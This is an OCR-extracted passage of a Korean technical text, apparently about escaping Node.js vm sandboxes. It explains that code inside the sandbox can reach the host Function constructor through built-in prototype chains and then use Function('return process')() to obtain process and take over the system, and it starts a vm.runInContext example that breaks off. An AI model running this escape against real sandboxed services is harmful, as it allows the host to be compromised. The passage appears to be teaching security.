
Function
이므로 체인이 한 단계 짧다. 배열, 정규식, Promise
등은 각각의 생성자(
Array
,
RegExp
,
Promise
)를 거쳐
Function
에 도달한다. 어떤 경로든 결과는 같다. 호스트의
Function
생성자를 손에 넣으면
Function('return
process')()
로
process
에 접근하고, 거기서부터 시스템 전
체를 장악할 수 있다.
process
객체에 접근한 공격자가 실제로 할 수 있는 일을 정
리하면 다음과 같다.
import
vm
from
'node:vm'
;
const
 sandbox 
=
{
data
:
{
}
}
;
const
 context 
=
 vm
.
createContext
(
sandbox
)
const
 stolen 
=
 vm
.
runInContext
(
`